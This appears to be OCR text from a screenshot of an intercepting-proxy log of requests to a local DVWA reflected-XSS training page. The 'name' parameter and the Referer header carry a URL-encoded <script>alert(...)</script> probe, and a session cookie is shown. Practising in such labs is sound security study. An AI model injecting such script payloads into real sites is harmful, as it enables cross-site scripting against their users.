 14:10:37 25 Apr 2025 HTTP → Request GET http://localhost/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27Tran+Anh+Tuan%27%29%3B%3C%2Fscript%3
14:12:20 25 Apr 2025 HTTP → Request GET http://localhost/vulnerabilities/xss_r/?name=0289
Request
Pretty Raw Hex
1 GET /vulnerabilities/xss_r/?name=0289 HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27Tran+Anh+Tuan%27%29%3B%3C%2Fscript%3E
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=3qchqk5j7unfb4ambvlc8isot2; security=low
17 Connection: keep-alive
18
19